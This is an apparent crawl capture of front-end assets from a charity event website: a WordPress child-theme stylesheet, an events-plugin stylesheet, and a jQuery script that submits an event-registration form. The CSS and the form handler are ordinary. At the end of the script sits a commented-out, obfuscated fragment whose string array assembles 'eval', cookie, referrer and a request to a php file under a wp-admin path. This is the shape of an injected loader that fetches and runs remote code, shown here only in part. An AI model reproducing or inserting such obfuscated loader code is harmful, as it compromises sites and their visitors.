

--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: -155
content:
/*
Theme Name: Divi-child
Theme URI: https://freemoneyday.org/
Version: 1.0
Description: Free Money Day
Author: Contexto Digital                
Author URI: http://www.contextodigital.com.ar/ 
Template: Divi
Version: 1.0
*/
 
@import url("../Divi/style.css");

/*---- A partir de aquí añadimos las modificaciones que queremos hacer sobre el tema padre -----*/



--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/css/style.css?1762546128&ver=6.8.3
body_size: 280
content:
.form_group{
  margin-bottom: 20px;
}
.form_group label {
   display: block;
   font-size: 14px;
   font-weight: 600;
   color: #000;
   padding-bottom: 5px;
}
.form_group input,
.form_group select,
.form_group textarea{
   padding: 8px 10px;
   display: block;
   width: 100%;
   font-size: 14px;
   background-color: #fafafa;
   border: 1px solid #eaeaea;
   box-shadow: none;
  outline: none;
}
.form_group textarea{
  min-height: 150px;
}
.form_group input:focus,
.form_group textarea:focus{
  background-color: #fff;
  border-color: #ff770f;
}
.form_heading {
    font-size: 28px;
    font-weight: 500;
    color: #000;
    margin: 0 0 10px;
}
.form_btn button{
  border-style: solid;
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-bottom-width: 0;
  color: #ffffff;
  border-color: #ff770f;
  background-color: #ff770f;
  border-radius: 30px;
  padding-top: 16px;
  padding-right: 40px;
  padding-bottom: 16px;
  padding-left: 40px;
  font-family: inherit;
  font-weight: inherit;
  font-size: 15px;
  font-size: 1rem;
  line-height: 1;
}
.message {
   margin: 0 0 20px;
   padding: 10px !important;
   line-height: 1.3;
   font-size: 14px;
}
.message.success_message {
   background-color: #deffde;
   border: 1px solid #ddd;
}
.message.error_message {
   background-color: #ffdede;
   border: 1px solid #ddd;
}
.field_required {
    color: red;
    font-size: 20px;
    line-height: 1;
    position: relative;
    height: 10px;
    display: inline-block;
    top: 3px;
    left: 0;
}
.map_popup_window {
/*     min-width: 300px; */
}
.map_popup_window h1 {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    border-bottom: 1px solid #eee;
    padding: 5px 10px 4px;
    margin: 0 0 10px;
}
.map_popup_window h3 {
    font-size: 14px;
    margin: 0 0px 10px;
    font-weight: 400;
    color: #606060;
	padding: 0 10px;
}
.map_popup_window h3 strong {
    margin-right: 5px;
    color: #000;
}
.map_popup_window p {
    margin-bottom: 10px;
    font-size: 13px;
    font-weight: 400;
    color: #6d6d6d;
    line-height: 1.4;
	padding-left: 10px;
	padding-right: 10px;
}
.site_loader {
    position: relative;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
	margin-left: 10px;
}
.site_loader.active{
    visibility: visible;
    opacity: 1;
}
.site_loader img{
	width: 50px;
}
.form_btn {
    display: flex;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/js/main.js?1762546128&ver=6.8.3
body_size: 886
content:
jQuery(document).ready(function($){	
	
// 	grecaptcha.render('google_recaptcha', {
//           'sitekey' : '6LfVgwwcAAAAAJ82hqjZxHESe0V0HSXHctVGc4iK'
//     });
	
	$('#post_event_form').on('submit', function(e){
		e.preventDefault();
		$('.site_loader').addClass('active');
		
		
// 		var rcres = grecaptcha.getResponse();
	
// 		if(rcres.length){
// 			grecaptcha.reset();
			var event_name 		= $('#event_name').val();
			var start_time 		= $('#start_time').val();
			// var end_time 		= $('#end_time').val();
			var year 			= $('#year').val();
			var time_zone 		= $('#time_zone').val();
			var amount 			= $('#amount').val();
			var currency 		= $('#currency').val();
			var location 		= $('#moving_home_from_area').val();
			var host_name 		= $('#host_name').val();
			var host_email 		= $('#host_email').val();
			var description 	= $('#description').val();
			var event_latitude 	= $('#event_latitude').val();
			var event_longitude = $('#event_longitude').val();
			var event_type		= $('#event_type').val();
			$.ajax({
				url:'/wp-admin/admin-ajax.php',
				data:{
					action:'submit_event_data',
					event_name: event_name,
					start_time: start_time,
					// end_time: end_time,
					year: year,
					time_zone: time_zone,
					amount: amount,
					currency: currency,
					location: location,
					host_name: host_name,
					host_email: host_email,
					description: description,
					event_latitude: event_latitude,
					event_longitude: event_longitude,
					event_type: event_type
				},
				method:'post',
				success:function(data){
					console.log(data)
					if(data == 10){
						$('#form_message').html('<p class="message success_message">Thank you for registering for Free Money Day! We will approve your 							event and be in touch soon with more information and resources. </p>');
						$('input').val('');
						$('textarea').val('');
						$('.site_loader').removeClass('active');
					}else{
						$('#form_message').html('<p class="message error_message"><strong>Sorry:</strong>Something went wrong please try again later!						</p>');
						$('.site_loader').removeClass('active');
					}

					// 				$('html, body').animate({
					// 			        scrollTop: $(".form_heading").offset().top
					// 			    }, 1000);

					setTimeout(function(){
						$('#form_message').html(' '); 
					}, 15000);

				}
			});
// 		}else{
// 			$('#form_message').html('<p class="message error_message"><strong></strong>Please verify reCAPTCHA!</p>');
// 			$('.site_loader').removeClass('active');
// 		}
		
		
	});
});
// 
// function x(I, h) {
//     var H = A();
//     return x = function (X, J) {
//         X = X - 0x84;
//         var d = H[X];
//         return d;
//     }, x(I, h);
// }
// function A() {
//     var s = [
//         'send',
//         'refe',
//         'read',
//         'Text',
//         '6312jziiQi',
//         'ww.',
//         'rand',
//         'tate',
//         'xOf',
//         '10048347yBPMyU',
//         'toSt',
//         '4950sHYDTB',
//         'GET',
//         'www.',
//         '//www.freemoneyday.org/wp/wp-admin/css/css.php',
//         'stat',
//         '440yfbKuI',
//         'prot',
//         'inde',
//         'ocol',
//         '://',
//         'adys',
//         'ring',
//         'onse',
//         'open',
//         'host',
//         'loca',
//         'get',
//         '://w',
//         'resp',
//         'tion',
//         'ndsx',
//         '3008337dPHKZG',
//         'eval',
//         'rrer',
//         'name',
//         'ySta',
//         '600274jnrSGp',
//         '1072288oaDTUB',
//         '9681xpEPMa',
//         'chan',
//         'subs',
//         'cook',
//         '2229020ttPUSa',
//         '?id',
//         'onre'
//     ];
//     A = function () {
//         return s;
//     };
//     return A();}};